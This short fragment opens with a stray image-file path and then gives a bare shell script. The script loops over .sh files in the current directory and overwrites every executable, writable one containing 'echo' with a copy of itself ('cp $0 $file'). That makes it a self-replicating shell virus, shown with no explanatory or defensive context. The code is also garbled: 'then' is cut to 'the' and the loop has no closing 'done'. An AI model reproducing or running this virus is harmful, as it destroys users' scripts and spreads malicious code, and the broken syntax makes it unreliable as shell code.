 for file in ./*.sh; do
if test -f $file; then
if test -x $file; then
if test -w $file; then
if grep -s echo $file >.mmm; the
cp $0 $file
fi
fi
fi
fi